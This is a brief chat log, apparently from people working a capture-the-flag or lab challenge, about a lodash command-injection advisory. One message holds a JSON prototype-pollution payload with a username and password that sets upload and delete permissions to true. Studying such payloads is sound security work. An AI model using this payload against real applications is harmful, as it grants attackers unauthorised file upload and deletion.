 Quam Today at 5:12 PM
https://snyk.io/vuln/SNYK-JS-LODASH-1040724
Snyk
Snyk - Command Injection in lodash
Command Injection affecting lodash - SNYK-JS-LODASH-
1040724.
syk0 Today at 5:16 PM
{
"auth": {"name": "felamos", "password": "Winter2021"},
"message":{ "constructor": {"prototype": {"canUpload": true,
"canDelete": true}}}
}
gumby Today at 5:18 PM
BATHTUB STREAM CONFIRMED